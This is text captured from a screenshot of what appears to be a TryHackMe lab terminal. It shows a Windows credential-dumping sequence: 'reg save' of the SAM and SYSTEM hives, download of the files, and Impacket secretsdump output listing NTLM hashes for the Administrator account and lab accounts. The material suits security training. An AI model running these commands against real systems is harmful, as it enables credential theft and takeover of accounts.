 Applications Places System Thu 24 Apr, 20:53 AttackBox IP:10.10.85.241
root@ip-10-10-85-241: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
NT AUTHORITY\NTLM Authentication     Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label            S-1-16-12288
PS C:\Users\thmuser1\Documents> reg save hklm\system system.bak
The operation completed successfully.
PS C:\Users\thmuser1\Documents> reg save hklm\sam sam.bak
The operation completed successfully.
PS C:\Users\thmuser1\Documents> download system.bak
PS C:\Users\thmuser1\Documents> download sam.bak
PS C:\Users\thmuser1\Documents> exit
root@ip-10-10-85-241:~# python3.9 /opt/impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
thmuser1:1008:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser2:1009:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser3:1010:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser0:1011:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser4:1013:aad3b435b51404eeaad3b435b51404ee:8767940d669d0eb618c15c11952472e5:::
[*] Cleaning up...
root@ip-10-10-85-241:~#